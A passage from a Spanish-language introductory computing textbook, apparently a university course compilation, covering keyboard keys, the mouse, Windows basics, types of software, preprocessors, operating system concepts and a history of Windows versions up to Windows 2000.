- $\triangleright$  Tarjeta de Sonido con puerto de juegos
- Ø Puertos USB (estos puertos permiten conectar periféricos como scaners, impresoras, cámaras de video conferencia. Son más rápidos y no se tiene que apagar la computadora para conectarlos).
- $\triangleright$  CD-ROM 50x (grabador de CD-ROM o DVD opcional)
- Impresora (opcional) Inyección de tinta a color o laser
- Escáner Opcional.

Hay que tener en cuenta que las computadoras que podemos encontrar en una tienda de informática son cada vez mejores. Lo que significa que las más potentes del mercado hoy día, en uno o dos años quedan desfasadas por otras que les doblan la potencia. Por otro lado, para un uso normal en una oficina o en casa (procesador de textos, hoja de cálculo, etc.), una computadora menos potente que la expuesta arriba podría ser más que suficiente.



## **EL TECLADO**

Una de las formas más importante de introducir información la constituye el teclado: este dispositivo de entrada es utilizado para ingresar información escrita; es la parte con la cual se tiene familiaridad, pues, parece una máquina de escribir, pero el teclado de la computadora, a diferencia de la máquina de escribir, se divide en varias secciones:

## **1. Sección alfanumérica**

Esta sección del teclado es utilizada para introducir información, como por ejemplo, el escribir un documento. A diferencia de las máquinas de escribir, el teclado de la computadora tiene varias teclas especiales que son las siguientes:



*Tabulador.-* Esta tecla sirve para alinear un texto de acuerdo a una columna específica. Si no se utiliza esta tecla para alinear el texto y,

en vez de ello se utiliza el espacio, es muy probable que nuestras columnas queden chuecas.



*Bloq Mayús (Caps).-* Esta tecla se utiliza para cambiar las letras de minúsculas a mayúscula y viceversa; esto permite que siempre se escriban las palabras en mayúscula o minúsculas, depende de que

se haya oprimido la tecla antes de escribir.



*Cambio (Shift, juego alterno).-* Ésta es una tecla que se utiliza para cuando se desea escribir sólo una letra en mayúscula (o minúscula) dependiendo de cómo estuviera el teclado antes de comenzar a

escribir. No es muy recomendable utilizar esta tecla si se requiere de escribir mas de una letra en mayúscula (minúscula) es mejor utilizar la tecla de Bloq Mayús.



*Control (Ctrl).-* Esta tecla se utiliza en conjunto con otras teclas para efectuar funciones especiales dependiendo del programa que se este utilizando.



*Alterno (Alt).-* Al igual que la tecla control, esta tecla se utiliza en conjunto con otras teclas para efectuar funciones especiales dependiendo del programa que se este utilizando.



*Alterno Gr (Alt Gr).-* Al igual que la tecla control, esta tecla se utiliza en conjunto con otras teclas para efectuar funciones especiales dependiendo del programa que se este utilizando. Generalmente, se

utiliza para imprimir en la pantalla el símbolo que generalmente se encuentra en la parte inferior derecha del teclado.

Por ejemplo para escribir el símbolo de la @, es necesario mantener oprimida la tecla de Alt Gr  $\sim$  , después, presionar la tecla del número 2  $\sim$  (en este caso es esta tecla, porque, así está el teclado, pero pudiera ser otra tecla, por ejemplo en algunos teclados, se utiliza la tecla Q).



*Tecla de Windows.-* Esta tecla se utiliza en lugar de ir con el ratón a la parte inferior izquierda y darle un clic al botón de inicio de Windows.



*Tecla de botón derecho del ratón.-* Se utiliza esta tecla en lugar de dar un clic al botón derecho del ratón.



*Retroceso (Backspace).-* Esta tecla se utiliza para borrar los caracteres que se encuentran a la izquierda del cursor.



*Enter (Return o Intro).-* Esta tecla se utiliza para pasar a otro renglón, cuando se esta escribiendo, o para que la computadora ejecute la orden que se le esta dando.

## **2. Sección del teclado numérico**

Esta parte del teclado se utiliza para introducir información pero de forma numérica, la cual sería más difícil de introducir si se introdujera en el teclado alfanumérico, lo que ocasionaría mucha pérdida de tiempo.

## **3. Sección de flechas de cursor**

Estas teclas se utilizan para mover el cursor en la pantalla, es muy útil para usuarios nuevos que no se han acostumbrado aún al uso del ratón.

## **4. Sección de teclas de función**



Estas teclas que se encuentran numeradas F1, F2, F3, ..., F12, se utilizan en conjunto con otras teclas para efectuar funciones especiales dependiendo del programa que se este utilizando. Generalmente, se utiliza la tecla F1 para que Windows despliegue la ventana de ayuda.

## **5. Sección de teclas especiales de computadora**

Estas teclas tienen funciones muy específicas, pero también dependen muchas veces del programa que se utilice. El uso más común de estas teclas es el siguiente:



*Insert.-* Esta tecla sirve para insertar palabras o texto, generalmente se usa en procesadores de palabras para insertar el texto o sobre escribir el texto.



*Supr.-* Esta tecla sirve para borrar palabras (si se encuentran seleccionadas palabras o un bloque de texto) o el texto que se encuentra a la derecha del cursor. Esta tecla, generalmente, se usa en

procesadores de palabras.



*Inicio (home).-* Esta tecla sirve para irse al principio del renglón en un procesador de palabras, o a la primera columna en una hoja de cálculo.



*Fin (end).-* Esta tecla sirve para irse al final del renglón en un procesador de palabras, o a la última columna en una hoja de cálculo.



*Re pág (Pg Up).-* Si las teclas de cursor sirven para irse de renglón por renglón, la tecla de Re Pág sirve para retroceder en la ventana, de pantalla por pantalla, entendiéndose por pantalla la cantidad de líneas

que caben en la ventana del procesador de palabras o de la hoja de cálculo.

## **WINDOWS**



Windows XP (puede ser Windows Milenium, Windows 98, Windows 95 o Windows 3.1) es un Sistema Operativo de Microsoft. Un sistema operativo es un conjunto de archivos de datos y programas básicos que nos permiten utilizar la computadora. Sin un sistema operativo, una computadora no

sirve para nada, ya que es incapaz de realizar cualquier operación.

Existen otros sistemas operativos (OS/2, Linux, Windows NT, Windows 2000, Windows XP, Unix, etc.) que, por un lado son más mucho más potentes que Windows 98, pero por otro son más difíciles como lo es el Unis, Linux y OS/2, y en el caso de Windows 2000 y Windows XP, son igual de fáciles de manejar, pero no se pueden ejecutar todos los juegos que se pueden ejecutar en Windows 98, además de que los recursos (RAM, Disco Duro, etc.) que requiere estos programas son mayores. Pero algo sobresaliente de estos últimos es su estabilidad, es decir, se bloquea menos, debido a que se ejecuta desde el principio como un entorno gráfico.

Por tanto, Windows XP es un sistema ideal para personas con conocimientos de informática medio o bajo, particulares, pequeñas y medianas empresas, etc. y el resto de sistemas operativos son útiles para profesionales (por ejemplo, diseñadores gráficos), grandes empresas, grandes redes, servidores de Internet entre otros.

Windows XP es la base para poder luego utilizar otras aplicaciones como Procesadores de Texto, Hojas de Cálculo, Bases de Datos, Internet, etc.

Por tanto, es muy recomendable aprender el manejo de Windows antes que cualquier otra aplicación.

## **EL RATÓN (MOUSE)**



El manejo del ratón es muy sencillo, aunque al principio a todo el mundo le cuesta trabajo aprender el truco. Se trata simplemente de un periférico de la computadora que arrastramos por la mesa.

Cuando movemos el ratón, una flecha (normalmente de color blanco) se desplaza en el mismo sentido que el ratón.

Hay ratones que tienen dos botones, y ratones que tienen tres (también los hay que tienen sólo uno), pero a nosotros nos importan sólo dos de ellos: el de la izquierda y el de la derecha (el del centro no vamos a utilizarlo). De los dos botones importantes, el que más vamos a utilizar es el de la izquierda (aunque ya veremos más adelante que se pueden intercambiar las funciones del ratón por si eres zurdo/a).

## **ICONOS Y VENTANAS**

## **Iconos**

En la pantalla de Windows encontramos básicamente cuatro elementos:



- 1. El fondo de la pantalla suele ser una imagen, dibujo o un color liso. Al fondo de la pantalla se le llama Escritorio.
- 2. Iconos. Son unos pequeños dibujos con títulos debajo (Mi PC, Papelera de Reciclaje,etc.).
- 3. Barra de tareas. Es una barra situada, normalmente, en la parte inferior de la pantalla. A la izquierda de esta barra debe aparecer un botón titulado Inicio.
- 4. Ventanas. Son el resultado de seleccionar un icono (ya veremos como se hacen) y son las que han inspirado el nombre del sistema operativo (Windows en inglés significa Ventanas).

En este apartado nos vamos a centrar en los iconos que son los pequeños dibujos que flotan sobre el escritorio de Windows. Los iconos pueden cambiarse de sitio, no es necesario que permanezcan siempre en el mismo lugar.

Para mover un icono de sitio, debes seguir los siguientes pasos:

1.- Sitúa el puntero del ratón (la flecha de la pantalla) encima de uno de los iconos. Por ejemplo encima del icono Mi PC. Debes asegurarte de que la punta de la flecha está justo encima del icono.

2.- Pulsa el botón izquierdo del ratón y no lo sueltes pase lo que pase.

3.- Mueve el ratón y fíjate como una sombra del icono se mueve con el ratón.

4.- Cuando sueltes el botón izquierdo del ratón verás que el icono se mueve al lugar del escritorio donde has dejado la flecha.

5.- Repite esto varias veces con varios iconos hasta que te salga con bastante soltura.

## **Ventanas**

En una computadora moderna, se puede almacenar mucha información y de tipo muy variado, ejemplos de lo que se puede tener en una computadora hoy día:

- Texto (apuntes, cartas, etc.).
- Imagen (dibujo, fotografía, etc.).
- Sonido (voz, una canción, etc.).
- Películas.

La lista sigue creciendo cada día, lo que hace poco tiempo era impensable, actualmente es realidad.

Cada uno de los iconos que tienes en la pantalla puede representar alguna de estas cosas (textos, imágenes, sonido, etc.).

Para ver qué representa el icono MI PC tienes dos métodos:

**Método 1.-** Primeramente lleva el cursor del ratón (flecha) justo encima del icono de MI PC. Luego con el botón izquierdo del ratón haz un doble clic (tienes que pulsar el botón izquierdo del ratón dos veces muy rápido y sin que el ratón se mueva mientras lo haces). Si lo has hecho bien, verás que se abre un recuadro en la pantalla (ventana). Si no te ha salido no te preocupes, es normal que cueste un poco al principio. Repite el doble clic hasta que te salga la ventana. Si ves que te es imposible, no te preocupes, existe una forma más sencilla.

**Método 2.-** Pulsa sobre el icono una sola vez pero utilizando el botón derecho en lugar del botón izquierdo. Verás que se abre un cuadro con opciones. Haz un solo clic con el botón izquierdo encima de la opción abrir.

Fijate que en la parte superior de la ventana aparecen a la derecha tres botones, uno tiene dibujado una pequeña línea, otro un recuadro y el tercero una X. Pulsa una sola vez con el botón izquierdo sobre el botón de la X.

Si lo has hecho bien, verás que la ventana desaparece (se cierra). Prueba a abrir y cerrar una ventana varias veces hasta que te salga con soltura.

## **QUÉ ES EL SOFTWARE**

## **Karla Karina Sanchez Torres**

Alumna de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

## **Valeria Yaneth Flores Casas**

Alumna de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

## **QUÉ ES EL SOFTWARE**

El software es un ingrediente indispensable para el funcionamiento del computador. Está formado por una serie de instrucciones y datos, que permiten aprovechar todos los recursos que el computador tiene, de manera que pueda resolver gran cantidad de problemas. Un computador en si, es sólo un conglomerado de componentes electrónicos; el software le da vida al computador, haciendo que sus componentes funcionen de forma ordenada.

El software es un conjunto de instrucciones detalladas que controlan la operación de un sistema computacional.

## **Funciones del software**

- Administrar los recursos computacionales
- Proporcionar las herramientas para optimizar estos recursos
- Actuar como intermediario entre el usuario y la información almacenada.

## Programas de Software

Programa.- conjunto de argumentos o instrucciones para la computadora, almacenado en la memoria primaria de la computadora junto con los datos requeridos para ser ejecutado, en otras palabras hacer que las instrucciones sean realizadas por la computadora.

## **Tipos de Software**

Software del sistema.- Es un conjunto de programas que administran los recursos de la computadora. Ejemplos: Unidad central de proceso, dispositivos de comunicaciones y dispositivos periféricos, el software del sistema administra y controla al acceso del hardware.

Software de aplicaciones.- Programas que son escritos para o por los usuarios para realizar una tarea especifica en la computadora. Ejemplo: software para procesar un texto, para generar una hoja de calculo, el software de aplicación debe estar sobre el software del sistema para poder operar.

Software de usuario final.- Es el software que permiten el desarrollo de algunas aplicaciones directamente por los usuarios finales, el software del usuario final con frecuencia tiene que trabajar a través del software de aplicación y finalmente a través del software del sistema.

## **QUE ES UN PREPROCESADOR**

Un preprocesador es un programa separado que es el compilador antes de que comience la traducción real. Un preprocesador de este tipo puede eliminar los comentarios, incluir otros archivos y ejecutar sustituciones de macros.

Los preprocesadores pueden ser requeridos por el lenguaje (como en C) o pueden ser agregados posteriores para que proporcionen facilidades adicionales (como el preprocesador Ratfor para FORTRAN).

## **FUNCIONES DEL PREPROCESADOR**

Los preprocesadores producen la entrada para un compilador, y pueden realizar las funciones siguientes:

- Procesamiento de macros. Un preprocesador puede permitir a un usuario definir macros, que son abreviaturas de construcciones más grandes.
- Inclusión de archivos. Un preprocesador puede insertar archivos de encabezamiento en el texto del programa.
- Preprocesadores "racionales". Estos preprocesadores enriquecen los lenguajes antiguos con recursos más modernos de flujo de control y de estructuras de datos.
- Extensiones a lenguajes. Estos preprocesadores tratan de crear posibilidades al lenguaje que equivalen a macros incorporadas.

## **CLASES DE PREPROCESADORES**

Los procesadores de macros tratan dos clases de proposiciones: definición de macros y uso de macros. Las definiciones normalmente se indican con algún carácter exclusivo o palabra clave, como define o macro. Constan de un nombre para la macro que se está definiendo y de un cuerpo, que constituye su definición. A menudo, los procesadores de macros admiten parámetros formales en su definición, esto es, símbolos que se reemplazarán por valores (en este contexto, un "valor" es una cadena de caracteres). El uso de una macro consiste en dar nombre a la macro y proporcionar parámetros reales, es decir, valores para sus parámetros formales. El procesador de macros sustituye los parámetros reales por los parámetros formales del cuerpo de la macro; después, el cuerpo transformado reemplaza el uso de la propia macro.

## **QUÉ ES PREPROCESADO**

El preprocesado es una fase que comparten algunos lenguajes de programación, anterior a la fase de compilación propiamente dicha. Se aplica generalmente sobre el archivo principal que contiene el código fuente.

## **FUNCIÓN PRINCIPAL DEL PREPROCESADO**

La función principal de los preprocesadores es hacer inteligible para el compilador el código fuente, cambiando las directivas de preprocesamiento por valores para el compilador. Estas directivas siempre están señaladas por caracteres especiales para que solo sean modificadas por el preprocesador.

## **SISTEMAS OPERATIVOS**

Un sistema operativo es un programa que administra el hardware del equipo. También proporciona una base para programas de aplicación y actúa como intermediario entre el usuario y el hardware del equipo.

Iniciamos nuestra discusión mirando el papel del sistema operativo en el sistema informático global. Un sistema informático se puede dividir áspero en cuatro componentes: el hardware, el sistema operativo, los programas de aplicación, y los usuarios.

El sistema operativo controla y coordina el uso del hardware entre los diferentes programas de aplicación para los distintos usuarios.

También podemos ver un sistema informático como compuesto de hardware, software y datos. El sistema operativo proporciona los medios para el uso apropiado de estos recursos en el funcionamiento del sistema informático. Un sistema operativo es similar a un gobierno. Como un gobierno, no realiza ninguna función útil por sí mismo. Simplemente proporciona un ambiente dentro del cual otros programas pueden hacer trabajo útil.

Los sistemas operativos existen porque ofrecen una forma razonable para resolver el problema de la creación de un sistema informático utilizable. El objetivo fundamental de los sistemas informáticos es para ejecutar programas de usuario y hacer para resolver problemas de los usuarios más fáciles. Hacia esta meta, se construye el hardware de computadora. Puesto que solo desnudo hardware no es particularmente fácil de usar, se desarrollan programas de aplicación. Estos programas requieren ciertas operaciones comunes, como las que controlan los dispositivos de E/S. Entonces las funciones comunes de control y asignación de recursos se unen en una sola pieza de software: el sistema operativo.

Una definición más común es que el sistema operativo es el programa de una ejecución en todos los tiempos en el equipo (generalmente llamado el núcleo), con todo lo demás que los sistemas y programas de aplicación.

## **CONCEPTOS DE SISTEMA OPERATIVO**

## **Procesos**

Un concepto clave en todos los sistemas operativos es el proceso. Un proceso es básicamente un programa en ejecución.

Cuando un proceso está suspendido temporalmente, debe reiniciarse en exactamente en el mismo estado que tenía cuando estaba parado. Esto significa que toda la información sobre el proceso debe explícitamente guardarse en algún lugar durante la suspensión.

En muchos sistemas operativos, toda la información sobre cada proceso, distinto de los contenidos de su propio espacio de dirección se almacena en una tabla de sistema operativo llamada la tabla de proceso, que es una matriz (o vinculada lista) de estructuras, uno para cada proceso existentes en la actualidad.

## **Espacios de direcciones**

Cada equipo tiene una memoria principal que se utiliza para sostener programas de ejecución, en un sistema operativo muy sencillo; solamente un programa a la vez está en memoria. Para ejecutar un segundo programa, el primero que tiene que ser eliminado y el segundo se coloca en la memoria.

Los sistemas operativos más sofisticados permiten múltiples programas para estar en la memoria al mismo tiempo. Para evitar interferir uno con el otro (y con el sistema operativo) es necesario algún tipo de mecanismo de protección. Mientras que este mecanismo tiene que ser en el hardware, es controlado por el sistema operativo.

Cada proceso es su espacio de dirección, una lista de ubicaciones de memoria de 0 a un máximo, que el proceso puede leer y escribir. El espacio de direcciones contiene un programa ejecutable, los datos del programa y su pila, mueren.

## **Archivos**

Otro concepto clave es el apoyo de prácticamente todos los sistemas operativos en el sistema de archivos. Las llamadas del sistema obviamente se necesitan para crear archivos, eliminar archivos, leer archivos y escribir archivos. Antes de que se pueda leer un archivo, debe estar ubicado en el disco y abierto y después de que ha sido leído, debe ser cerrado, así algunas llamadas son proporcionadas para hacer estas cosas.

Un archivo es una colección nombrada de información relacionada que se registra en almacenamiento secundario. Desde la perspectiva de un usuario, un azulejo es la asignación más pequeña de almacenamiento secundario lógico; es decir, no se pueden escribir datos al almacenamiento secundario a menos que éstas se encuentren en un archivo. Comúnmente, los archivos representan datos y programas (formas tanto fuente y objeto). Los archivos de datos pueden ser numéricos, alfabéticos, alfanuméricos o binarios. Los archivos pueden ser forma libre, tales como archivos de texto, o pueden ser formateados rígidamente. En general, un archivo es una secuencia de bits, bytes, líneas o registros cuyo significado está definido por el creador del archivo y el usuario. El concepto de un archivo así es extremadamente general.

Para proporcionar un lugar para guardar archivos, la mayoría de sistemas operativos tienen el concepto de un directorio como una forma de agrupar archivos juntos.

## **Entrada/salida**

Todos los equipos tienen dispositivos físicos para adquirir entrada y salida de producción.

Muchas clases desde entrada y salida dispositivos existen, incluyendo teclados, monitores, impresoras y así sucesivamente. Depende del sistema operativo para gestionar estos dispositivos.

## **Protección y seguridad**

Si un sistema tiene múltiples usuarios y permite la ejecución concurrente de múltiples procesos, entonces debe regularse el acceso a datos. Para ello, los mecanismos aseguran que los archivos, segmentos de memoria, CPU y otros recursos puedan funcionar en sólo aquellos procesos que han obtenido la autorización correspondiente del sistema operativo.

El temporizador asegura de que ningún proceso pueda ganar control de la CPU sin finalmente renunciar al control. Registros de dispositivo de control no son accesibles a los usuarios, así se protege la integridad de los distintos dispositivos periféricos.

Una protección es cualquier mecanismo para controlar el acceso de usuarios a los recursos definidos por un sistema informático o procesos. Este mecanismo debe proporcionar medios para la especificación de los controles que se impondrá y medios para la aplicación de un sistema, puede tener una protección adecuada pero todavía ser propensos al fracaso y permitir el acceso inadecuado. Suponga que un usuario cuya autenticación es robada información (su medio de identificación de sí misma al sistema). Sus datos podrían ser copiados o eliminados, aunque están trabajando protección de archivos y memoria. Es el trabajo de seguridad para defender un sistema de ataques internos y externos. Tales ataques repartidos en una gran variedad incluyen los virus y gusanos. Prevención de algunos de estos ataques está considerando una función del sistema operativo en algunos sistemas.

#### **Llamadas del sistema**

Hemos visto que los sistemas operativos tienen dos funciones principales: proveer abstracciones a programas de usuario y manejo de los recursos de la computadora. En su mayor parte, la interacción entre los programas de usuario y las ofertas del sistema operativo con el anterior; por ejemplo, crear escritura, lectura y borrado de archivos. La parte de gestión de recursos es en gran parte transparente para los usuarios y hecho automáticamente. Por lo tanto la interfaz entre los programas de usuario y el sistema operativo es principalmente acerca de tratar con las abstracciones. Para realmente entender qué sistemas operativos, debemos examinar este interfaz estrechamente. Las llamadas de sistema disponibles en la interfaz varían de un sistema operativo a otro sistema operativo (aunque los conceptos subyacentes tienden a ser similares).

Las llamadas de un sistema proporcionan una interfaz para los servicios puestos a disposición por el sistema operativo. Estas llamadas están generalmente disponibles como rutinas escritas en C y C++, aunque ciertas tareas de bajo nivel (por ejemplo, tareas en hardware debe consultarse directamente), puede que deba ser escrito usando las instrucciones del lenguaje ensamblador.

Las llamadas del sistema pueden agruparse aproximadamente en cinco categorías principales: control de procesos, archivos manipulación, manipulación de dispositivo, mantenimiento de información y comunicaciones.

## **EVOLUCIÓN DE LOS SISTEMAS OPERATIVOS**

## **Windows**

En junio de 1980, Gates y Allen contratan al ex compañero de clases de Gates en Harvard, Steve Ballmer, para que les ayude en la empresa. Al mes siguiente, IBM se acerca a Microsoft con un proyecto cuyo nombre en código era "Chess" (ajedrez). En respuesta, Microsoft se centra en un nuevo sistema operativo, el software que administra o ejecuta el hardware del equipo y además sirve de puente entre el hardware y los programas del equipo, como un procesador de texto. Es la base sobre la cual pueden ejecutarse los programas informáticos. Bautizan al nuevo sistema operativo como "MS DOS".

El 20 de noviembre de 1985, dos años después del anuncio inicial, Microsoft lanza Windows 1.0. Ahora, en lugar de escribir los comandos de MS DOS, simplemente es necesario mover un mouse para apuntar y hacer clic donde se desee en las pantallas o "ventanas". Bill Gates señala que "es un software único, diseñado para el usuario de equipos serios".

Tiene menús desplegables, barras deslizantes, iconos y cuadros de diálogo que hacen que los programas sean más fáciles de aprender y usar. Se puede cambiar entre varios programas sin tener que cerrar y volver a iniciar cada uno. Windows 1.0 se lanzó con varios programas, incluidos el administrador de archivos MS DOS, Paint, Windows Writer, Notepad, Calculadora y un archivo de calendario, además de un reloj para ayudar a administrar las actividades diarias. Incluso tiene un juego, Reversi.

El 9 de diciembre de 1987, Microsoft lanza Windows 2.0 con iconos de escritorio y memoria ampliada. Con su compatibilidad con mejores gráficos, ahora es posible superponer ventanas, controlar el diseño de la pantalla y usar atajos con el teclado
para acelerar el trabajo. Algunos desarrolladores de software escriben sus primeros programas basados en Windows para este lanzamiento.

Windows 2.0 está diseñado para el procesador Intel 286. Cuando se lanza el procesador Intel 386, Windows/386 le sigue pronto para aprovechar sus capacidades de memoria extendida. Los posteriores lanzamientos de Windows siguen mejorando la velocidad, confiabilidad y capacidad de uso del equipo.

El 22 de mayo de 1990, Microsoft anuncia Windows 3.0, seguido de Windows 3.1 en 1992.

Ahora Windows tiene un rendimiento mucho mejor, gráfico avanzado con 16 colores e iconos mejorados. Una nueva ola de equipos con 386 ayudan a impulsar la popularidad de Windows 3.0. Con soporte técnico completo para el procesador Intel 386, los programas se ejecutan notoriamente más rápido. En Windows 3.0 aparecen el Administrador de programas, Administrador de archivos y Administrador de impresión.

Windows se usa cada vez más en el trabajo y ahora incluye juegos como Solitario, Corazones y Buscaminas.

En el lanzamiento de Windows NT el 27 de julio de 1993, Microsoft logra un hito importante que es la finalización de un proyecto iniciado a fines de los 80 para desarrollar un nuevo sistema operativo desde el principio.

Sin embargo, a diferencia de Windows 3.1, Windows NT 3.1 es un sistema operativo de 32 bits que lo hace una plataforma estratégica compatible con programas científicos y de ingeniería superiores.

El 24 de agosto de 1995, Microsoft lanza Windows 95.

Windows 95 es la actualización de estos sistemas operativos. Para ejecutar Windows 95, necesitas un equipo con un procesador de 386DX o superior (se recomienda 486) y al menos 4 MB de RAM (se recomiendan 8 MB de RAM). En Windows 95 se produce la primera aparición del menú Inicio, la barra de tareas y los botones minimizar, maximizar y cerrar en cada ventana.

En el verano de 1995 se lanza la primera versión de Internet Explorer. El explorador se une a los que ya compiten por espacio en la World Wide Web.

El 25 de junio de 1998, Windows 98 es la primera versión de Windows diseñada específicamente para los consumidores.

Con Windows 98, puedes encontrar información más fácilmente en tu equipo y en Internet. Otras mejoras incluyen la capacidad de abrir y cerrar programas más rápido y su compatibilidad para leer discos en DVD y dispositivos bus serie universal (USB). También hace su primera aparición la barra de Inicio rápido, que te permite ejecutar programas sin tener que explorar el menú Inicio o buscarlos en el escritorio.

Windows 2000 Professional está diseñado para reemplazar a Windows 95, Windows 98 y Windows NT Workstation 4.0 en todos los equipos de escritorio y portátiles empresariales.

Entre otras mejoras, Windows 2000 Professional simplifica la instalación del hardware al agregar soporte técnico para una gran variedad de nuevo hardware Plug and Play, que incluye productos inalámbricos y de redes avanzados, dispositivos USB, dispositivos IEEE 1394 y dispositivos infrarrojos.

